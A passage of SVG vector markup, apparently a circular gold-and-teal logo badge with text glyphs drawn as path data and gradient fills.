0-3.7-.4-4.3-1.1-.6-.7-1-2.2-1-4.6 0-2.3.4-3.8 1-4.5.4-.5 1.8-.8 4-.8zm-.1 2c-1.1 0-1.8.2-2.1.6-.3.4-.4 1.3-.4 2.7 0 1.7.1 2.7.4 3.1.3.4 1 .6 2.1.6s1.8-.2 2.1-.6c.3-.4.4-1.5.4-3.2 0-1.4-.1-2.3-.4-2.7-.3-.3-1-.5-2.1-.5zm10-6.6v8.9h.6l2.9-4.2h3l-3.8 5.2 4.6 5.7h-3.2l-3.5-4.8h-.6V35h-2.6V19.4h2.6zm11.2 0V35h-2.6V19.4h2.6zm5.2 0v2.2h-2.6v-2.2h2.6zm0 4.7V35h-2.6V24.1h2.6zm11.7 2.9h-2.6v-.2c-.1-.5-.2-.9-.4-1s-.9-.2-1.8-.2c-1.4 0-2 .4-2 1.3 0 .6.1.9.4 1.1.2.1 1.1.2 2.4.3 1.9.1 3.1.4 3.7.7.6.4.9 1.2.9 2.4 0 1.4-.4 2.2-1.1 2.8-.7.5-2.1.8-4 .8s-3.2-.2-3.8-.7c-.7-.4-1-1.4-1-2.6v-.3h2.7c-.1.1-.1.3-.1.4-.1.9.6 1.4 2.2 1.4 1.7 0 2.4-.5 2.4-1.4 0-.9-.5-1.4-1.6-1.4-2.4 0-3.9-.2-4.6-.6-.7-.4-1.1-1.4-1.1-2.7 0-1.2.4-2.1 1-2.5.6-.4 2-.6 3.9-.6 1.8 0 3 .2 3.7.6.5.4.8 1.2.8 2.4zm9.5-2.9v2h-4.2v5.5c0 1 .4 1.5 1.1 1.5.9 0 1.3-.6 1.3-1.9v-.4h2.2v.6c0 .5 0 .9-.1 1.3-.1 1.7-1.4 2.5-3.7 2.5-2.3 0-3.5-1.1-3.5-3.2v-6h-1.4v-2h1.4v-2.4h2.6V24l4.3.1zm14.7 6.7h2.6v.4l-.1 1.7c-.3 1.5-1.9 2.2-4.7 2.2-2.1 0-3.4-.4-4.1-1.1-.6-.7-1-2.2-1-4.5s.4-3.7 1-4.5c.6-.8 2-1.1 3.9-1.1s3.2.3 3.8.9c.6.6 1 1.6 1 3.2h-2.6c0-1.3-.7-1.9-2.2-1.9-1.1 0-1.7.2-1.9.6-.3.4-.4 1.4-.4 2.9s.1 2.5.4 2.9c.3.4 1 .6 2.2.6.9 0 1.5-.1 1.7-.4.2-.3.4-.9.4-1.9zm9.2-6.8c2.1 0 3.5.4 4.2 1 .6.6 1 2.1 1 4.2 0 2.4-.3 4-.9 4.7-.6.7-2 1.1-4 1.1-2.2 0-3.7-.4-4.3-1.1-.6-.7-1-2.2-1-4.6 0-2.3.4-3.8 1-4.5.5-.5 1.9-.8 4-.8zm0 2c-1.1 0-1.8.2-2.1.6-.3.4-.4 1.3-.4 2.7 0 1.7.1 2.7.4 3.1.3.4 1 .6 2.1.6s1.8-.2 2.1-.6c.3-.4.4-1.5.4-3.2 0-1.4-.1-2.3-.4-2.7-.3-.3-1-.5-2.1-.5zm7.4-1.9h2.6l-.1 1.7h.1c.5-1.2 1.7-1.8 3.3-1.8 1.9 0 3.1.6 3.3 2h.1c.5-1.4 1.7-2 3.4-2 2.5 0 3.8 1.3 3.8 3.8V35h-2.6v-6.7c0-1.6-.6-2.3-1.9-2.3-1.6 0-2.4.9-2.4 2.6V35h-2.6v-6.7c0-.9-.1-1.5-.4-1.8s-.7-.5-1.5-.5c-1.6 0-2.4.9-2.4 2.7V35H206l-.1-10.9z"/><circle cx="179.1" cy="34.1" r="1.7"/></g><linearGradient id="a" x1="1" x2="97.31" y1="49.81" y2="49.81" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#BB8F3D"/><stop offset=".43" stop-color="#FBC73B"/><stop offset=".56" stop-color="#F8C944"/><stop offset=".87" stop-color="#FBF8C9"/><stop offset="1" stop-color="#BB8F3D"/></linearGradient><path fill="url(#a)" d="M48.9 15.7C67.1 15.6 82 30.4 82 48.6S67.3 81.7 49 81.7c-18.2.1-33-14.7-33.1-32.9s14.7-33.1 33-33.1zm0 83.8L22 88.7c-3.6-3.5-3.4-3.4-6.1-6.1-7.5-7.5-12.2-16.4-14-26.5L1 49.8v-3c.3-2.4.6-4.8 1.2-7.5C5.5 20 21 4.5 40.4.9c24.5-4.5 48 9.5 54.9 33.4C99.1 47.6 97.5 60 91 71.1L48.9 99.5zm1-13.3c21.2-.3 38.2-17.9 37.9-39.1-.3-20.6-17.6-37.6-38.5-37.6-21.8 0-38.8 18.2-38.5 39.4.6 20.6 17.9 37.6 39.1 37.3z"/><path fill="#064447" d="M26.6 57.3V45.9h-2.3v-3.7h6.4v15.1h-4.1zm6.7-7.6c0-1.6 0-2.7.1-3.1.2-1.3.8-2.4 1.8-3.3 1.1-.9 2.3-1.3 3.8-1.3s2.8.4 4 1.3c1.1.9 1.8 2 1.9 3.3 0 .5.1 1.5.1 3.1s0 2.7-.1 3.1c-.2 1.3-.8 2.4-1.9 3.3-1.1.9-2.4 1.3-4 1.3-1.5 0-2.7-.4-3.8-1.3-1.1-.9-1.7-2-1.8-3.3-.1-.4-.1-1.5-.1-3.1zm5.8 4.3c.9 0 1.8-.7 1.9-1.6 0-.3.1-1.2.1-2.7 0-1.4 0-2.2-.1-2.6-.1-.9-.9-1.6-1.9-1.6-1 0-1.8.7-1.9 1.6 0 .3-.1 1.2-.1 2.6 0 1.5 0 2.4.1 2.7.1.9.9 1.6 1.9 1.6zm7.5-4.3c0-1.6 0-2.7.1-3.1.2-1.3.8-2.4 1.8-3.3 1.1-.9 2.3-1.3 3.8-1.3s2.8.4 4 1.3c1.1.9 1.8 2 1.9 3.3 0 .5.1 1.5.1 3.1s0 2.7-.1 3.1c-.2 1.3-.8 2.4-1.9 3.3-1.1.9-2.4 1.3-4 1.3-1.5 0-2.7-.4-3.8-1.3-1.1-.9-1.7-2-1.8-3.3-.1-.4-.1-1.5-.1-3.1zm5.8 4.3c.9 0 1.8-.7 1.9-1.6 0-.3.1-1.2.1-2.7 0-1.4 0-2.2-.1-2.6-.1-.9-.9-1.6-1.9-1.6-1 0-1.8.7-1.9 1.6 0 .3-.1 1.2-.1 2.6 0 1.5 0 2.4.1 2.7.1.9.9 1.6 1.9 1.6zM63 48.6c-1 0-1.8-.3-2.5-1s-1-1.4-1-2.4c0-.9.3-1.7 1-2.3.7-.6 1.5-1 2.5-1s1.8.3 2.5 1c.7.6 1 1.4 1 2.3 0 .9-.3 1.7-1 2.4-.7.6-1.5 1-2.5 1zm-2.6 8.7L71 42.2h3.5L63.9 57.3h-3.5zm3.2-12.1c0-.9-1.3-.9-1.3 0 0 .4.2.7.7.7.3 0 .6-.2.6-.7zm4.8 9c0-.9.3-1.7 1-2.3.7-.6 1.5-1 2.5-1s1.8.3 2.5 1c.7.6 1 1.4 1 2.3 0 .9-.3 1.7-1 2.4-.7.6-1.5 1-2.5 1s-1.8-.3-2.5-1c-.6-.7-1-1.5-1-2.4zm3.5.7c.4 0 .7-.3.7-.7 0-.9-1.3-.9-1.3 0 0 .4.2.7.6.7z"/><path fill="#FFF" d="M60.6 97.2l-.2.2.2-.2zM80 80.6c3-3.2 8.9-6 10.9-9.5L48.1 96.4l-25.9-7.7H22l24 23.5 14.3-14.8c.1 0 13.3-10.2 19.7-16.8z"/><linearGradient id="b" x1="63.95" x2="64.15" y1="100.69" y2="100.69" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0A5E5E"/><stop offset="1" stop-color="#189E94"/></linearGradient><path fill="url(#b)" d="M64.1 100.6l-.2.2c.1 0 .2-.1.2-.2z"/><linearGradient id="c" x1="25.41" x2="91.04" y1="93.46" y2="93.46" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0A5E5E"/><stop offset="1" stop-color="#189E94"/></linearGradient><path fill="url(#c)" d="M83.4 81.2c3-3.2 5.6-6.6 7.7-10.2L48.9 99.4l-23.2-7.3-.3-.1 24 23.9L64 100.8c-.1 0 13-13.1 19.4-19.6z"/><path fill="#FFF" d="M117.6 44v12.2h-2.4V51h-5.5v5.2h-2.4V44h2.4v4.9h5.5V44h2.4zm2.6 12.2V44h2.4v12.2h-2.4zm14-10.2h-3.9v10.1H128V46h-3.9v-2h10.2v2zm10 8.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9H138v3.2h6.2zm1.9 2.1V44h2.4v10.1h6.2v2.1h-8.6zm18.7-2.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9h-5.1v3.2h6.2zm9-6.9c-.3-.3-1.8-1.2-3.3-1.2-1.3 0-1.9.5-1.9 1.4 0 1 .9 1.3 2.8 1.7 2.4.6 3.9 1.4 3.9 3.6 0 2.6-2.1 3.6-4.5 3.6-1.8 0-3.7-.6-5.1-1.6l1.1-2c.4.4 2.3 1.5 4.1 1.5 1.3 0 2-.4 2-1.3 0-1.1-1.3-1.4-3.2-1.9-2.3-.6-3.5-1.4-3.5-3.3 0-2.5 2-3.8 4.5-3.8 1.7 0 3.2.6 4.3 1.4l-1.2 1.9zm3.3 9V44h2.4v12.2h-2.4zm1.8-13.3l-1.5-.4.9-2h2.2l-1.6 2.4zm12.3 3.1h-3.9v10.1h-2.4V46H181v-2h10.2v2zm10 8.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9H195v3.2h6.2zm11-8.1h-3.9v10.1H206V46h-3.9v-2h10.2v2zm10.7 0H219v10.1h-2.4V46h-3.9v-2h10.2v2zm-98 19c-.3-.3-1.8-1.2-3.3-1.2-1.3 0-1.9.5-1.9 1.4 0 1 .9 1.3 2.8 1.7 2.4.6 3.9 1.4 3.9 3.6 0 2.6-2.1 3.6-4.5 3.6-1.8 0-3.7-.6-5.1-1.6l1.1-2c.4.4 2.3 1.5 4.1 1.5 1.3 0 2-.4 2-1.3 0-1.1-1.3-1.4-3.2-1.9-2.3-.6-3.5-1.4-3.5-3.3 0-2.5 2-3.8 4.5-3.8 1.7 0 3.2.6 4.3 1.4l-1.2 1.9zm2.5 7.2l6.9-8.3h-6.7v-2.1h9.4v1.8l-6.7 8.3h6.7V74h-9.7v-1.8zm20-.3V74h-8.5V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm1.9 2.1V61.8h5.4c2.3 0 3.9 2.1 3.9 4.1 0 1.6-.9 3-2.2 3.6l2.9 4.6h-2.7L154 70h-2.3v4h-2.4zm2.4-6.2h3c.9 0 1.5-.9 1.5-2s-.8-2-1.7-2h-2.9v4zm9.9-6l3.3 9.2 3.3-9.2h2.5L165.9 74h-2l-4.8-12.2h2.5zm18.9 10.1V74H172V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm1.1.3l6.9-8.3h-6.7v-2.1h9.4v1.8l-6.7 8.3h6.7V74h-9.7v-1.8zm20-.3V74h-8.5V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm11-8h-3.9V74h-2.4V63.9h-3.9v-2.1h10.2v2.1z"/></svg>